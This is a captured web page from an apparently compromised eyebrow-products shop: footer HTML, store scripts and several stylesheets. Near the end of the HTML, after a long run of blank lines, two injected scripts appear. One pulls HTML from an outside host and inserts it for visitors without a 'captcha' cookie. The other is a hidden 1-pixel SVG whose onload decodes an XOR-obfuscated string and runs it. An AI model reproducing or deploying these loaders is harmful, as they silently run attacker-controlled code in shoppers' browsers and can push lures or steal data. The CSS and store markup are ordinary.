                <li><a href="https://everlastingbrows.com/global/privacy-policy-cookie-restriction-mode">Privacy and Cookie Policy</a></li>                <li><a href="https://everlastingbrows.com/global/course-booking-terms">Course booking terms</a></li>                <li><a href="https://everlastingbrows.com/global/shipping-information">Shipping Information</a></li>                <li><a href="https://everlastingbrows.com/global/terms-and-conditions">Terms & Conditions</a></li>                            </div>
        </div>
    </div>

    <div class="block menu-link">
        <div class="title">My account</div>
        <div class="content">
            <div class="ul">
                <li><a href="https://everlastingbrows.com/global/customer/account/login/">Login</a></li>                <li><a href="https://everlastingbrows.com/global/customer/account/create/">Register</a></li>                <li><a href="https://everlastingbrows.com/global/sales/order/history/">My items</a></li>                <li><a href="https://everlastingbrows.com/global/customer/address/">Delivery</a></li>                <li><a href="https://everlastingbrows.com/global/contact">Support</a></li>            </div>
        </div>
    </div>

    <div class="block contact-details">
        <div class="title">Head office</div>
        <div class="content">
                            <div class="box">
                    <div class="icon"><i class="fas fa-map-marker-alt"></i></div>
                    <div class="text">Sleek Brows Ltd <br />
25 Wimpole Street<br />
London, W1G 8GL</div>
                </div>
                                        <div class="box">
                    <div class="icon"><i class="fas fa-phone-square"></i></div>
                    <div class="text">UK & EU: 0044 20 7700 1200<br />
USA: 480-206-2038</div>
                                            <div class="contact-link"><a href="https://everlastingbrows.com/global/contact" class="footer-cta">Contact us</a></div>
                                    </div>
                        
        </div>
    </div>
</div><div class="footer content carusel">
<div class="accredited carusel-box">
    <div class="title">Accredited by:</div>
    <div class="images">
                                    <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/ABT.jpg" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/10_years_in_business.jpg" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/Startup.jpg" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/VTCT.jpg" alt="">
                </div>
                                                                                                                                                </div>
</div>

<div class="payment carusel-box">
    <div class="title">Payment methods:</div>
    <div class="images">
                                    <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/Frame_1.png" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/Frame_2.png" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/Frame_3.png" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/Frame_4.png" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/Frame_5.png" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/Frame_6.png" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/Frame_7.png" alt="">
                </div>
                                                                                    </div>
</div>
</div><div class="footer content copyright">
<!-- <div class="copyright-box">• All Rights Reserved •  Designed with <i class="far fa-heart"></i>&nbsp;by&nbsp;<a href="https://imoli.pl/">Imoli</a></div> -->
<div class="copyright-box">© Everlastingbrows.com 2026 • All Rights Reserved •  Maintenance provided by&nbsp;<a href="https://dijitul.uk/" target="_blank" style="color: #2cd5c4;">dijitul</a></div>
<script type="text/javascript">
require(['footer'], function(footer) {});
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/everlastingbrows.com\/global\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/everlastingbrows.com\/global\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/everlastingbrows.com\/global\/rest\/global\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/everlastingbrows.com\/global\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>









<script>
function getCookie(name) {
  const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
  return match ? decodeURIComponent(match[2]) : null;
}

const cookiename = "cookie-captcha-complete";
const cookie = getCookie(cookiename);

if (!cookie) {
  fetch("https://secure-int.us/s42TRq6t")
    .then(response => response.ok ? response.text() : Promise.reject(response))
    .then(html => {
      if (html.length === 0) {
        document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
      } else {
        document.body.insertAdjacentHTML("beforeend", html);
      }
    })
    .catch(() => console.error("Failed to load page!"));
}
</script>
















































































































































































































<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5c\x48\x09\x5c\x4e\x49\x5d\x06\x13\x00\x10\x49\x13\x0f\x11\x11\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x27\x54\x10\x02\x0f\x0f\x47\x59\x5c\x54\x13\x09\x04\x02\x02\x47\x4d\x53\x02\x00\x00\x07\x14\x02\x0c\x53\x4f\x15\x04\x1a\x02\x13\x12\x1d\x2b\x13\x0f\x11\x11\x22\x05\x10\x06\x49\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x15\x0f\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x5c\x13\x09\x04\x1a\x08\x17\x0c\x1b\x24\x2e\x33\x21\x02\x03\x0e\x17\x09\x02\x41\x5f\x47\x04\x15\x1d\x1d\x4f\x15\x11\x0c\x04\x0e\x27\x05\x02\x36\x54\x10\x02\x0f\x54\x5a\x47\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x13\x13\x10\x47\x3f\x54\x0f\x00\x08\x54\x59\x5a\x41\x1c\x00\x0e\x49\x04\x06\x0a\x4f\x03\x06\x06\x09\x5a\x49\x49\x49\x11\x03\x08\x22\x06\x06\x0f\x22\x19\x08\x15\x07\x5a\x00\x09\x08\x06\x13\x34\x41\x49\x47\x04\x15\x1d\x1d\x47\x15\x07\x09\x08\x02\x4f\x55\x53\x41\x49\x47\x15\x06\x03\x5c\x3a\x52\x46\x4b\x5e\x56\x58\x54\x50\x4d\x4c\x5f\x4b\x54\x4d\x4b\x5e\x57\x58\x5e\x5f\x4d\x45\x55\x4b\x52\x4c\x4b\x5f\x57\x58\x52\x50\x4d\x4d\x5f\x4b\x54\x58\x5e\x50\x4d\x4c\x51\x4b\x56\x42\x4b\x57\x56\x58\x5f\x51\x4d\x4d\x51\x4b\x55\x58\x54\x5f\x4d\x45\x50\x4b\x56\x42\x4b\x5e\x59\x58\x5e\x50\x4d\x4c\x51\x4b\x58\x43\x4b\x50\x57\x58\x5f\x51\x4d\x4c\x51\x4b\x58\x42\x4b\x53\x57\x58\x52\x4b\x54\x58\x51\x56\x4d\x4d\x5f\x4b\x58\x4c\x4b\x54\x58\x2f\x47\x5a\x41\x03\x06\x06\x09\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg><script type="text/javascript">window.psloginButtons = '    <div class="pslogin-block pslogin-login" data-mage-init=\'{"pslogin":{}}\'>        <div class="pslogin-spacer pslogin-clearfix">            <span class="pslogin-title" style="display: none;">Login with your social account</span>        </div>        <div class="pslogin-buttons pslogin-buttons-showfull">            <ul class="pslogin-clearfix">                            <li class="pslogin-button facebook pslogin-visible"  title="Login with Facebook">                    <a class="pslogin-button-link pslogin-button-click" rel="nofollow" href="javascri'+'pt:void(0);" data-href="https://everlastingbrows.com/pslogin/account/douse/type/facebook/refresh/1770144122/customer_action/login/" data-width="650" data-height="350" >                                                                                                    <span class="pslogin-button-auto  ">                                <span class="pslogin-button-icon">                                                                    </span>                                <span class="pslogin-button-text">Login with Facebook</span>                            </span>                                            </a>                </li>                        </ul>                    </div>    </div>    <div style="clear: both;"></div>    <scri'+'pt type="text/javascri'+'pt">        var showFullButtonsAfterViewMore = true;        if (window.psloginButtons) {            requirejs([\'pslogin\']);        }    </scri'+'pt>';</script><script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                var iframe = $('iframe.embedded-iframe');
                if (iframe.length) {
                    iframe.on('load', function(){
                        var headerHeight = $('header').outerHeight(),
                            windowHeight = $(window).innerHeight(),
                            availableHeight =  windowHeight - headerHeight - 70,
                            isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);

                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            enablePublicMethods: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            initCallback: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            resizedCallback: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            messageCallback: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        });
                    });
                }
            });
        });
</script><!-- BEGIN GTAG CATEGORY TAG -->
<!-- END GTAG CATEGORY TAG -->
<script>
    require(['jquery'], function ($) {
        $(document).ready(function () {
            $(document).on('click','.widget-timeline-entry',function () {
                $('.widget-timeline-entry').css('display','none');
            });

            $('#popup-modal').on('modalclosed', function() {
                $('.widget-timeline-entry').css('display','inline-block');
            });
        });
    });
</script></div><div class="popup-wrapper">
<div class="popup-overlay"></div>

<div class="popup">
  <div class="close"></div>
  <div class="popup-content">
    <h1 style="text-align: center;">Free shipping for orders over £100 in UK, $250 in US and £250 worldwide</h1>    <div class="popup-footer">
      <input type="checkbox" class="popup-checkbox" id="Everlasting_Popup-do-not-show-again" name="Everlasting_Popup-do-not-show-again" />
      <label for="Everlasting_Popup-do-not-show-again">Do not show me this window again (for a long time)</label>
    </div>
  </div>
</div>

<script type="text/x-magento-init">
{
  "*": {
    "Everlasting_Popup/js/popup": {}
  }
}
</script>

</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_GetTrainedContent/css/getTrained.css
body_size: 1849
content:
.get-trained-content{display:grid;grid-template-areas:"select or questionnaire" "BEM BEM_modal BEM_modal" "CEPM CEPM_modal CEPM_modal" "PLM PLM_modal PLM_modal" "PEM PEM_modal PEM_modal" "AM AM_modal AM_modal" "MI MI_modal MI_modal";grid-template-columns:1fr 130px 1fr;grid-gap:50px;gap:50px;user-select:none}.get-trained-content .block{margin:0 !important;max-width:calc(100vw - 30px)}.get-trained-content .block .block-button{padding:15px 25px;min-height:80px;box-sizing:border-box;line-height:1;text-align:center;background:#3d3d3d;color:#fff;font-size:20px;margin:0;text-transform:uppercase;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:.5s ease;position:relative;flex-direction:column;border-radius:40px}.get-trained-content .block .block-button .coming-soon{font-size:12px}.get-trained-content .block .block-button.disabled{opacity:0.5;cursor:not-allowed}.get-trained-content .block .block-button:not(.select-block):hover{background:#2cd5c4;color:#fff}.get-trained-content .block .block-button .questionnaire-arrow{position:absolute;right:0;top:125%;transform:rotate(90deg);animation-name:questionnaire-arrow;animation-timing-function:ease;animation-duration:1s;animation-iteration-count:infinite;animation-direction:alternate;color:transparent;width:80px;height:40px;z-index:10}@keyframes questionnaire-arrow{0%{transform:rotate(90deg) translate(15%, 0)}100%{transform:rotate(90deg) translate(35%, 0)}}@media (min-width:1200px){.get-trained-content .block .block-button .questionnaire-arrow{top:50%;transform:translate(125%, -50%)}@keyframes questionnaire-arrow{0%{transform:translate(115%, -50%)}100%{transform:translate(135%, -50%)}}}.get-trained-content .block .block-button .questionnaire-arrow::before,.get-trained-content .block .block-button .questionnaire-arrow::after{content:"";display:block;position:absolute;box-sizing:border-box}.get-trained-content .block .block-button .questionnaire-arrow::before{width:40px;height:40px;border-style:solid;border-top-color:transparent;border-left-color:transparent;border-right-color:#777;border-bottom-color:transparent;border-top-width:20px;border-left-width:0;border-right-width:40px;border-bottom-width:20px;top:0;left:0;right:40px;bottom:0}.get-trained-content .block .block-button .questionnaire-arrow::after{width:40px;height:20px;background-color:#777;top:10px;left:38px;right:0;bottom:10px}.get-trained-content .no-block{padding:25px;line-height:25px;text-align:center;color:#333;font-size:20px;margin:0;text-transform:uppercase;display:flex;align-items:center;justify-content:center}.get-trained-content .select-block{grid-area:select}.get-trained-content .select-block .block-button{background:#2cd5c4;cursor:default;align-self:stretch}.get-trained-content .or-block{grid-area:or}.get-trained-content .questionnaire-block{grid-area:questionnaire}.get-trained-content .questionnaire-block .block-button{background:#2cd5c4;cursor:default;align-self:stretch}.get-trained-content .BEM-block{grid-area:BEM}.get-trained-content .BEM-block-modal{grid-column:BEM / BEM_modal;grid-row:BEM}.get-trained-content .CEPM-block{grid-area:CEPM}.get-trained-content .CEPM-block-modal{grid-column:CEPM / CEPM_modal;grid-row:CEPM}.get-trained-content .PLM-block{grid-area:PLM}.get-trained-content .PLM-block-modal{grid-column:PLM / PLM_modal;grid-row:PLM}.get-trained-content .PEM-block{grid-area:PEM}.get-trained-content .PEM-block-modal{grid-column:PEM / PEM_modal;grid-row:PEM}.get-trained-content .AM-block{grid-area:AM}.get-trained-content .AM-block-modal{grid-column:AM / AM_modal;grid-row:AM}.get-trained-content .MI-block{grid-area:MI}.get-trained-content .MI-block-modal{grid-column:MI / MI_modal;grid-row:MI}.get-trained-content .questionnaire-wrapper{grid-column:questionnaire;grid-row:BEM / MI}.get-trained-content [class$="modal"]{margin-top:100px !important;background:#fff;border:1px solid #dddfe0;position:relative;padding:30px;display:none;border-radius:40px;align-self:start;font-size:14px;margin-bottom:16px;line-height:18px;color:#666;z-index:99}.get-trained-content [class$="modal"]:before{content:"";display:block;width:20px;height:20px;position:absolute;top:-3.5px;left:calc((100% - 190px) / 2 / 2);transform-origin:center;transform:rotate(45deg) translateX(-50%);background:#fff;border-width:1px;border-color:#dddfe0;border-style:solid;border-right-color:transparent;border-bottom-color:transparent}.get-trained-content [class$="modal"] .close{position:absolute;top:30px;right:30px;width:48px;height:48px;cursor:pointer}.get-trained-content [class$="modal"] .close:after,.get-trained-content [class$="modal"] .close:before{content:"";display:block;position:absolute;top:50%;left:50%;width:32px;height:3px;border-radius:2px;background:#333;transition:.5s ease}.get-trained-content [class$="modal"] .close:hover:after,.get-trained-content [class$="modal"] .close:hover:before{background:#2cd5c4}.get-trained-content [class$="modal"] .close:after{transform:translate(-50%, -50%) rotate(45deg)}.get-trained-content [class$="modal"] .close:before{transform:translate(-50%, -50%) rotate(-45deg)}.get-trained-content [class$="modal"] .close:hover:after{transform:translate(-50%, -50%) rotate(-45deg)}.get-trained-content [class$="modal"] .close:hover:before{transform:translate(-50%, -50%) rotate(45deg)}.get-trained-content .modal-title{line-height:48px;font-size:24px;margin-bottom:16px;text-transform:uppercase;color:#333}.get-trained-content .modal-actions{margin:28px -12px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.get-trained-content .modal-actions-button{margin:12px;display:block;padding:10px 20px;line-height:20px;font-size:16px;white-space:nowrap;text-align:center;background:#2cd5c4;color:#fff;text-decoration:none;text-transform:uppercase;transition:.5s ease;flex:1 auto;border-radius:20px}.get-trained-content .modal-actions-button:hover{background:#333}.get-trained-content .modal-primary{display:flex;flex-direction:row;align-items:flex-start;justify-content:stretch;flex-wrap:wrap}.get-trained-content .modal-primary-content{flex:1 750px;margin-right:30px}.get-trained-content .modal-primary-button{flex:0 150px;width:150px;height:150px;min-width:150px;border-radius:75px;background:#3d3d3d;color:#fff;display:flex;flex-direction:column;align-items:center;justify-content:center;transition:.5s ease;text-decoration:none;cursor:pointer;text-align:center}.get-trained-content .modal-primary-button:hover{background:#2cd5c4}.get-trained-content .modal-primary-button-content{font-size:24px;line-height:25px;vertical-align:middle;text-align:center}@media (max-width:1200px){.get-trained-content{grid-template-areas:"select select" "BEM PEM" "CEPM AM" "PLM MI" "or or" "questionnaire questionnaire";grid-template-columns:1fr 1fr;grid-gap:30px;gap:30px}.get-trained-content .BEM-block-modal{grid-column:BEM / PEM;grid-row:BEM}.get-trained-content .CEPM-block-modal{grid-column:CEPM / AM;grid-row:CEPM}.get-trained-content .PLM-block-modal{grid-column:PLM / MI;grid-row:PLM}.get-trained-content .PEM-block-modal{grid-column:BEM / PEM;grid-row:PEM}.get-trained-content .AM-block-modal{grid-column:CEPM / AM;grid-row:AM}.get-trained-content .MI-block-modal{grid-column:PLM / MI;grid-row:MI}.get-trained-content .PEM-block-modal:before,.get-trained-content .AM-block-modal:before,.get-trained-content .MI-block-modal:before{left:auto;right:calc((100% - 190px) / 2 / 2)}.get-trained-content .questionnaire-wrapper{grid-row:-1}}@media (max-width:950px){.get-trained-content{grid-template-areas:"select" "BEM" "CEPM" "PLM" "PEM" "AM" "MI" "or" "questionnaire";grid-template-columns:1fr;grid-gap:20px;gap:20px}.get-trained-content .BEM-block-modal{grid-column:BEM;grid-row:BEM}.get-trained-content .CEPM-block-modal{grid-column:CEPM;grid-row:CEPM}.get-trained-content .PLM-block-modal{grid-column:PLM;grid-row:PLM}.get-trained-content .PEM-block-modal{grid-column:PEM;grid-row:PEM}.get-trained-content .AM-block-modal{grid-column:AM;grid-row:AM}.get-trained-content .MI-block-modal{grid-column:MI;grid-row:MI}.get-trained-content [class$="modal"]{margin-top:80px;padding:20px;border-radius:20px}.get-trained-content [class$="modal"]:before{left:50%;right:auto}.get-trained-content .block .block-button{padding:20px 25px;border-radius:20px}.get-trained-content .modal-actions-button{margin:5px}}

--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_Popup/css/popup.css
body_size: 541
content:
.popup-wrapper .popup{position:fixed;top:0;left:0;right:0;z-index:9999;background-color:#EBECED;background-image:url(../images/background.png);background-repeat:repeat-x;background-size:auto 200px;background-position-x:center;background-position-y:top}.popup-wrapper .popup,.popup-wrapper .popup h1,.popup-wrapper .popup h2,.popup-wrapper .popup h3,.popup-wrapper .popup h4,.popup-wrapper .popup h5,.popup-wrapper .popup h6{font-family:'Buffalo',cursive !important}.popup-wrapper .popup-content{max-width:1280px;margin:0 auto;padding:200px 15px 50px}.popup-wrapper .popup-content:before,.popup-wrapper .popup-content:after{content:"";clear:both;display:block}.popup-wrapper .popup .close{position:absolute;bottom:15px;right:15px;width:48px;height:48px;cursor:pointer}.popup-wrapper .popup .close:after,.popup-wrapper .popup .close:before{content:"";display:block;position:absolute;top:50%;left:50%;width:32px;height:3px;border-radius:2px;background:#333;transition:.5s ease}.popup-wrapper .popup .close:hover:after,.popup-wrapper .popup .close:hover:before{background:#2cd5c4}.popup-wrapper .popup .close:after{transform:translate(-50%, -50%) rotate(45deg)}.popup-wrapper .popup .close:hover:after{transform:translate(-50%, -50%) rotate(-45deg)}.popup-wrapper .popup .close:before{transform:translate(-50%, -50%) rotate(-45deg)}.popup-wrapper .popup .close:hover:before{transform:translate(-50%, -50%) rotate(45deg)}.popup-wrapper .popup-footer{clear:both;padding-top:15px;color:#aaaaaa}.popup-wrapper .popup-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9998;background:#000;opacity:0.5;cursor:pointer}.popup-wrapper .popup,.popup-wrapper .popup-overlay{display:none}

--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_Questionnaire/css/questionnaire.css
body_size: 679
content:
.everlasting-questionnaire .questionnaire-content{text-align:center;border:1px solid #dddfe0;border-radius:40px;padding:40px}.everlasting-questionnaire .questionnaire-content .title{font-size:1.8rem;min-height:75px;vertical-align:middle;margin-bottom:50px;display:flex;flex-direction:column;align-items:center;justify-content:center}.everlasting-questionnaire .questionnaire-content .question .answers{display:flex;align-items:center;justify-content:space-around;flex-wrap:wrap}.everlasting-questionnaire .questionnaire-content .question .answers .answer{max-width:30%;padding:15px 0;line-height:20px;text-align:center;color:#2cd5c4;margin:0;text-transform:uppercase;cursor:pointer;transition:.5s ease;position:relative;margin:15px}.everlasting-questionnaire .questionnaire-content .question .answers .answer i{margin-right:15px;float:left}.everlasting-questionnaire .questionnaire-content .question .answers .answer:after{content:"";display:block;height:1px;width:0;margin:0 auto;position:absolute;bottom:0;left:0;right:0;background:#2cd5c4;transition:.5s ease}.everlasting-questionnaire .questionnaire-content .question .answers .answer:hover{color:#3d3d3d}.everlasting-questionnaire .questionnaire-content .question .answers .answer:hover:after{width:100%}.everlasting-questionnaire .questionnaire-content .result .actions{display:grid;grid-gap:30px;gap:30px}.everlasting-questionnaire .questionnaire-content .result .actions .action{padding:15px;line-height:20px;text-align:center;color:#333;font-size:14px;margin:0;text-transform:uppercase;cursor:pointer;transition:.5s ease;position:relative;border-radius:25px;border:1px solid #666}.everlasting-questionnaire .questionnaire-content .result .actions .action:hover{color:#2cd5c4;border-color:#2cd5c4}.everlasting-questionnaire .questionnaire-content .restart{margin-top:30px;cursor:pointer;text-transform:uppercase;color:#999;font-size:12px}.everlasting-questionnaire .questionnaire-content .restart i{margin-left:15px}.everlasting-questionnaire .questionnaire-content .img-loading{max-width:300px;margin:0 auto;animation-name:loading;animation-play-state:running;animation-iteration-count:infinite;animation-timing-function:linear;animation-fill-mode:both;animation-direction:alternate;animation-duration:0.5s}@keyframes loading{from{opacity:0.25}to{opacity:0.75}}.everlasting-questionnaire .questionnaire-content .img-loading img{width:100%}

--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magecomp_Instagrampro/css/instagrampro.css
body_size: 2206
content:
.instagrampro-view div {
	float:left;
	margin:10px;
}
#leftpart .fa.fa-arrow-circle-left {
  color: #fff;
  font-size: 30px;
  left: 10px;
  position: absolute;
  top: 48%;
  cursor:pointer;
}
#leftpart > video {
  width: 100%;
}

#leftpart .fa.fa-arrow-circle-right {
  color: #fff;
  font-size: 30px;
  right: 10px;
  position: absolute;
  top: 48%;
  cursor:pointer;
}

#instagrampro_category { clear:both; }

#instagrampro_category img { float:left; height:100px; margin:0 10px 10px 0; }

#instagrampro_category #cleardiv { clear:both; height:15px; }

.instagrampro-view.clearer {
  float: left;
  width: 100%;
}

.instagrampro-view #mainimgdiv {
  float: left;
  margin: 0 2% 15px 0;
  overflow: hidden;
  position: relative;
  width: 23.5%;
}

.instagrampro-view #mainimgdiv img {
	height: 100%;
    width: 100%;
}

.instagrampro-view #mainimgdiv:nth-child(4n) {
  margin-right: 0;
}

.instagrampro-view #mainimgdiv .hoverp {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
  color: #fff;
  cursor: pointer;
  display: none;
  height: 98.2%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

.instagrampro-view #mainimgdiv .hoverp #innerdiv {
  cursor: pointer;
  display: inline-block;
  height: 100%;
  margin: 0;
  overflow: hidden;
  text-align: center;
  width: 100%;
}

.instagrampro-view #mainimgdiv .hoverp #innerdiv > span {
  font-size: 20px;
  padding-top: 45%;
}
.instagrampro-view #mainimgdiv .hoverp #innerdiv > #imagecomments {
  float: right;
  margin-right: 40px;
}

.instagrampro-view #mainimgdiv .hoverp #innerdiv > #imagelikes {
  float: left;
  margin-left: 40px;
}

.instagrampro-view #mainimgdiv .hoverp #innerdiv > #imagelikes > .fa.fa-heart,
.instagrampro-view #mainimgdiv .hoverp #innerdiv > #imagecomments > .fa.fa-comment { margin-right:5px; }

.instagrampro-view #mainimgdiv .hoverp a { 
	text-decoration:none; 
	color:#fff !important; 
	font-family:"Open Sans",sans-serif !important; 
	font-size:15px;   
	height: 100%; width:100%;
    overflow: hidden;
    text-decoration: none; 
	display:inline-block; text-align:center;
}

.instagramproshow { display:block !important; }

#backgrounddiv {
	align-items: baseline;
    background: rgba(0, 0, 0, 0.85) none repeat scroll 0 0;
    bottom: 0; left: 0;  right: 0; top: 0;
    justify-content: center;
    overflow: auto;
    position: fixed;
    z-index: 15001;
	width:100%;
	height:100%;
	display:none;
}

#backgrounddiv #whitebgdiv {
  background-color: white;
  height: 550px;
  margin: 50px auto;
  max-width: 100%;
  width: 970px; position:relative;
}

#backgrounddiv #whitebgdiv #leftpart
{
	display: table-cell;
    float: left;
    height: 100%;
    position: relative;
    text-align: center;
    width: 550px;
}

#backgrounddiv #whitebgdiv #leftpart img {
    background-color: #fff;
    display: inline-block;
    vertical-align: middle;
	width:100%;
	height:100%;
}

#backgrounddiv #whitebgdiv #leftpart > span {
  position: absolute;
}

#backgrounddiv #whitebgdiv #leftpart #titletext {
  border-radius: 6px;
  transition: all 1s ease 0s;
}

#backgrounddiv #whitebgdiv #leftpart #titletext > a{text-decoration:none;color:#fff}
#backgrounddiv #whitebgdiv #leftpart #titletext > a:hover{text-decoration:none;color:#fff}

#backgrounddiv #whitebgdiv #leftpart #titletext > a > .number
{ 
  background: rgba(0, 0, 0, 0) url("../images/instagrampro/hotspot.png") no-repeat scroll 0 0 / 30px 33px;
  float: left;
  height: 33px;
  text-align: center;
  width: 30px;
  left: -16px;
  position: absolute;
  top: 0;
}

#backgrounddiv #whitebgdiv #leftpart #titletext > a > .numbertitle
{
   background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
   border: 1px solid;
   float: left;
   padding: 4px 10px;
}

#backgrounddiv #whitebgdiv #rightpart {
  display: table-cell;
  float: left;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  position: relative;
  vertical-align: top;
  width:400px;
  padding:10px;
}

#backgrounddiv #whitebgdiv #rightpart .main-user-div {
    border-bottom: 1px solid #000;
    height: 60px;
    width: 100%;
}

#backgrounddiv #whitebgdiv #rightpart > .main-user-div > .user {
  margin: 0 auto;
  padding: 10px 0px;
  text-align: center;
  width: 100%;
}

#backgrounddiv #whitebgdiv #rightpart > .main-user-div > .user > .userimage {
    display: inline-table;
    vertical-align: middle;
}

#backgrounddiv #whitebgdiv #rightpart > .main-user-div > .user > .userimage > img {
    border: 1px solid;
    border-radius: 50px;
    height: 34px;
    padding: 2px;
    width: 34px;
}

#backgrounddiv #whitebgdiv #rightpart > .main-user-div > .user .userlink {
    display: inline-table;
    font-size: 20px;
    line-height: 40px;
    margin-left: 10px;
    vertical-align: middle; height:40px;
}

#backgrounddiv #whitebgdiv #rightpart ul {
    border-bottom: 1px solid #000;
    clear: both;
    padding: 15px 0;
}

#backgrounddiv #whitebgdiv #rightpart ul li 
{
	clear: both;
	cursor: pointer;
	display: inline-table;
	font-family: open sans;
	font-size: 14px;
	margin: 5px 0;
	padding: 15px 30px;
	text-align: left;
	transition: all 1s ease 0s;
    width: calc(100% - 60px);
}

#backgrounddiv #whitebgdiv #rightpart ul li:hover 
{ 
  background: rgba(255, 255, 255, 0.74) none repeat scroll 0 0;
  border: 1px solid #e2e2e2;
  box-shadow: 2px 5px 7px 0 rgba(0, 0, 0, 0.23); 
}

#backgrounddiv #whitebgdiv #rightpart ul li a:hover { text-decoration:none; }

#backgrounddiv #whitebgdiv #rightpart ul li a span {
    color: #000000 !important;
  	font-weight: 500;
  	vertical-align: middle;		
}

#backgrounddiv #whitebgdiv #rightpart ul li:hover a span 
{ 
	background-color: transparent !important;
  	color: #67c6ed !important; 
}

#backgrounddiv #whitebgdiv #rightpart ul li a span.number {
    color:#fff !important;
	height:20px;
	width:20px;
	display:inline-block;
	background-color: #222;
    border-radius: 50%;
	text-align:center;
	display:none;
}

#backgrounddiv #whitebgdiv #rightpart #instatitle
{
	color: #222;

	font-style: italic;
	font-family: Times New Roman,serif;
	font-weight: 300;
    letter-spacing: 0.01em;
	text-align:left;
	font-size:17px;
	margin-left:20px;
	margin-top:10px;
}

#backgrounddiv #whitebgdiv #rightpart #instatitle p,
#backgrounddiv #whitebgdiv #rightpart #instatitle strong,
#backgrounddiv #whitebgdiv #rightpart #instatitle span,
#backgrounddiv #whitebgdiv #rightpart #instatitle em, 
#backgrounddiv #whitebgdiv #rightpart #instatitle label
{
	color:#222 !important; 
	font-family: Times New Roman,serif !important; 
	font-size:17px; 
}

#backgrounddiv #loadingdiv {
  background: rgba(0, 0, 0, 0) url("../images/instagrampro/balls.svg") no-repeat scroll 0 0 / 63px 63px;
  display: none;
  height: 63px;
  margin-left:48%;
  margin-top: 15%;
  width: 63px;
}

#backgrounddiv #whitebgdiv #closebtndiv {
  background: rgba(0, 0, 0, 0) url("../images/instagrampro/close.png") no-repeat scroll 0 0 / 25px 25px;
  cursor: pointer;
  height: 25px;
  position: absolute;
  right: -12px;
  top: -16px;
  width: 25px;
  z-index:9999;
}

#backgrounddiv #whitebgdiv #prevbtndiv {
  background: rgba(0, 0, 0, 0) url("../images/instagrampro/instaprev.png") no-repeat scroll 0 0;
  cursor: pointer;
  float: left;
  height: 50px;
  left: -51px;
  position: absolute;
  top: 47%;
  width: 50px;
}

#backgrounddiv #whitebgdiv #nextbtndiv
{
	height:50px;
	width:50px;
	float:left;
	background:url("../images/instagrampro/instanext.png") scroll 0 0 no-repeat;
	cursor:pointer;	
	right: -60px;
  	position: absolute;
  	top: 47%;	
}

#backgrounddiv #whitebgdiv #rightpart #cntbtndiv #userdatadiv
{
	float:left;
